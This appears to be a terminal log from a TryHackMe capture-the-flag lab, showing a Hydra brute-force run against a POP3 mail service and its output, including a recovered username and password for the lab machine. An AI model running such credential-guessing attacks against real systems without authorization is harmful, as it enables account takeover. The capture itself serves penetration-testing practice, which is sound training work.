 (dedrknex㉿kali)-[~/oscp/Tryhackme/Fowsniff_10.10.180.198]
$ hydra -L user.txt -P final.txt -t 4 pop3://$ip
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 13:11:28
[INFO] several providers have implemented cracking protection, check with a small wordlist first - an
tay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 72 login tries (l:9/p:8), ~18 tries per task
[DATA] attacking pop3://10.10.180.198:110/
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 48 to do in 00:03h, 4 active
[STATUS] 18.00 tries/min, 36 tries in 00:02h, 36 to do in 00:03h, 4 active
[110][pop3] host: 10.10.180.198   login: seina   password: scoobydoo2
[STATUS] 17.33 tries/min, 52 tries in 00:03h, 20 to do in 00:02h, 4 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.